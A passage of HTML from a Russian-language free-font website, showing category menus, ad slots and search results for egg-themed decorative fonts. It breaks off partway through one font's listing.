<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,078,468</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110025</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,078,468</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Шрифта">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Шрифта">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Шрифта">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Шрифта">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Шрифта">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Шрифта">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Шрифта">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Шрифта">Nerusake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Narasi.font" title="Narasi Шрифта">Narasi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obayani-Script.font" title="Obayani Script Шрифта">Obayani Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script Шрифта">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script Шрифта">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script Шрифта">Oaksido Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Ghost.font" title="Super Ghost Шрифта">Super Ghost</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/URBAN-SPRAY.font" title="URBAN SPRAY Шрифта">URBAN SPRAY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Шрифта">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Шрифта">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Шрифта">Kangaro</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / eggs Шрифта Поиск</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a> 
	<span class="webfontsbreadcrumb s24"> / eggs Шрифта Поиск</span>
	<span class="webfontsbreadcrumb">/ (23)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ru.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Шрифтов на странице</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Сортировка по</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Топ загружен первый</option><option value="date_add">Позже первый</option><option value="title">Название шрифта</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Отправить</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="eggs">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Настройка просмотра</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Настройка просмотра">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bunny-Eggs.font" title="Bunny*Eggs" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bunny*Eggs
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jan 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Brittney Murphy Design - Brittney Murphy - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, decorative font with characters enclosed in egg-shaped ovals.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bunny-Eggs.font" title="Bunny*Eggs" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs.webp" width="730" height="200" alt="Bunny*Eggs  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bunny-Eggs.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bunny*Eggs Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">50 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bunny-Eggs.font" title="Bunny*Eggs Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bunny-Eggs-Regular.font" title="Bunny*Eggs Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bunny*Eggs Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jan 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Brittney Murphy Design - Brittney Murphy - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, decorative font with characters in oval shapes, ideal for festive designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bunny-Eggs-Regular.font" title="Bunny*Eggs Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs-Regular.webp" width="730" height="200" alt="Bunny*Eggs Regular  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/U/Bunny-Eggs-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bunny-Eggs-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bunny*Eggs Regular Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">41 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bunny-Eggs-Regular.font" title="Bunny*Eggs Regular Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/DJB-Eggsellent.font" title="DJB Eggsellent" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DJB Eggsellent
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Sep 05 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Darcy Baldwin - darcybaldwin.com. Free for personal use only <form style="display:inline" id="donate" action="https://www.paypal.com/1/cgi-bin/webscr" target="_blank" method="post"><input type="hidden" name="cmd" value="_xclick"><input type="hidden" name="business" value="djbfonts@gmail.com"><input type="hidden" name="item_name" value="To Darcy Baldwin, from a nice ffonts.net visitor"><input type="hidden" name="item_number" value="djbfonts"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="cn" value="Add a comment"><input type="hidden" name="tax" value="0"><input type="hidden" name="lc" value="EN"/><input type="hidden" name="locale.x" value="en_XC"/><input type="hidden" name="currency_code" value="USD"><input type="submit" name="submit" value="Donate to author"></form>  )</span></p><p class="s11 tdu"><span class="blk"> A playful, egg-shaped font with a hand-drawn, whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/DJB-Eggsellent.font" title="DJB Eggsellent" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent.webp" width="730" height="200" alt="DJB Eggsellent  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/DJB-Eggsellent.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DJB Eggsellent Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">135 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/DJB-Eggsellent.font" title="DJB Eggsellent Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/DJB-Eggsellent-Wobbly.font" title="DJB Eggsellent Wobbly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DJB Eggsellent Wobbly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Sep 05 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Darcy Baldwin - darcybaldwin.com. Free for personal use only <form style="display:inline" id="donate" action="https://www.paypal.com/1/cgi-bin/webscr" target="_blank" method="post"><input type="hidden" name="cmd" value="_xclick"><input type="hidden" name="business" value="djbfonts@gmail.com"><input type="hidden" name="item_name" value="To Darcy Baldwin, from a nice ffonts.net visitor"><input type="hidden" name="item_number" value="djbfonts"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="cn" value="Add a comment"><input type="hidden" name="tax" value="0"><input type="hidden" name="lc" value="EN"/><input type="hidden" name="locale.x" value="en_XC"/><input type="hidden" name="currency_code" value="USD"><input type="submit" name="submit" value="Donate to author"></form>  )</span></p><p class="s11 tdu"><span class="blk"> A playful, egg-shaped font with a hand-drawn, whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/DJB-Eggsellent-Wobbly.font" title="DJB Eggsellent Wobbly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent-Wobbly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent-Wobbly.webp" width="730" height="200" alt="DJB Eggsellent Wobbly  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent-Wobbly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/J/DJB-Eggsellent-Wobbly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/DJB-Eggsellent-Wobbly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DJB Eggsellent Wobbly Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">116 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/DJB-Eggsellent-Wobbly.font" title="DJB Eggsellent Wobbly Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Easter-eggs-ST.font" title="Easter eggs ST" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Easter eggs ST
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
